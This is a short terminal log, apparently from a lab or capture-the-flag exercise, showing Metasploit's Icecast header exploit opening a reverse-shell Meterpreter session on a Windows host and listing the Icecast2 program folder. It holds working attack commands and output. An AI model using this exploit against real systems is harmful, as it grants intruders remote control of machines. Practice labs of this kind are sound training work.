 msf6 exploit(windows/http/icecast_header) > exploit
[*] Started reverse TCP handler on 10.8.16.11:4444
[*] Sending stage (176198 bytes) to 10.10.72.71
[*] Meterpreter session 1 opened (10.8.16.11:4444 → 10.10.72.71:49235) at 2025-02-22 12:49:54 +0100
meterpreter > ls
Listing: C:\Program Files (x86)\Icecast2 Win32
==============================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100777/rwxrwxrwx 512000 fil 2004-01-08 15:26:45 +0100 Icecast2.exe
040777/rwxrwxrwx 4096 dir 2019-11-13 00:04:09 +0100 admin
040777/rwxrwxrwx 0 dir 2019-11-13 00:04:09 +0100 doc
100666/rw-rw-rw- 3663 fil 2004-01-08 15:25:30 +0100 icecast.xml
100777/rwxrwxrwx 253952 fil 2004-01-08 15:27:09 +0100 icecast2console.exe
100666/rw-rw-rw- 872448 fil 2002-06-28 03:11:54 +0200 iconv.dll
100666/rw-rw-rw- 188477 fil 2003-04-13 05:29:12 +0200 libcurl.dll
100666/rw-rw-rw- 631296 fil 2002-07-11 04:09:00 +0200 libxml2.dll
100666/rw-rw-rw- 128000 fil 2002-07-11 04:11:54 +0200 libxslt.dll
040777/rwxrwxrwx 0 dir 2019-11-13 00:26:02 +0100 logs
100666/rw-rw-rw- 53299 fil 2002-03-23 15:48:14 +0100 pthreadVSE.dll
100666/rw-rw-rw- 2380 fil 2019-11-13 00:04:09 +0100 unins000.dat
100777/rwxrwxrwx 71588 fil 2003-04-14 10:00:00 +0200 unins000.exe
040777/rwxrwxrwx 0 dir 2019-11-13 00:04:09 +0100 web